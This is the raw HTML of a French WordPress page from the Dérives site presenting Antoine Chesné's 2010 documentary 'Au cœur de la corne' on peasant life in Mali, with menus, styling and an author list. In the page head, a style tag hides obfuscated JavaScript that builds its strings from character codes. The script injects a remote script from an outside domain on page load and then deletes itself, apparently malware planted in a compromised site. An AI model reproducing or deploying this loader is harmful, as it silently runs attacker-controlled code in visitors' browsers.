.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/chesne/",
                    "name": "Chesné"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-15137 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack au-coeur-de-la-corne global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chesné</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15137" class="post-15137 post type-post status-publish format-standard has-post-thumbnail category-chesne" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/chesne/">Chesné</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Au cœur de la corne</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="522" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1-696x522.jpg" srcset="https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1-696x522.jpg 696w, https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1-300x225.jpg 300w, https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1-80x60.jpg 80w, https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1-265x198.jpg 265w, https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="icone au coeur copie(1)"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Film de Antoine Chesné, 2010</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
<div class="videoderivesdiv"><a href="https://vimeo.com/737312265" rel="wp-video-lightbox" class="videoderives">Visionner le film</a></div>
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><b>mini-DV, 34 min<br />
</b></p>
<div dir="ltr">La corne : celle du Chiwara, pas celle de l&rsquo;Afrique.</div>
<div dir="ltr">Le Chiwara : l&rsquo;homme antilope venu transmettre le savoir du travail de la terre aux Bamanas.</div>
<p>Chroniques paysannes le long d&rsquo;une année entre ciel et terre dans le sud ouest du Mali.</p>
<p>Contact : antoinechesne(arobase)yahoo.fr</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2022-08-13T15:13:05+02:00"><meta itemprop="dateModified" content="2022-08-13T15:40:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/au-coeur-de-la-corne/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Au cœur de la corne"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15137,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/feu/"  rel="bookmark" class="td-image-wrap " title="Feu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Feu!" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/12/FEU-image-titre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/feu/"  rel="bookmark" title="Feu!">Feu!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/pour-migrare/"  rel="bookmark" class="td-image-wrap " title="Pour Migrare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pour Migrare" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/09/PoUR-MIGRARE-icone-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/pour-migrare/"  rel="bookmark" title="Pour Migrare">Pour Migrare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/kouloun-ye-sira-bila/"  rel="bookmark" class="td-image-wrap " title="Kouloun ye sira bila" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kouloun ye sira bila" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/08/kouloun-ye-icone-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/kouloun-ye-sira-bila/"  rel="bookmark" title="Kouloun ye sira bila">Kouloun ye sira bila</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
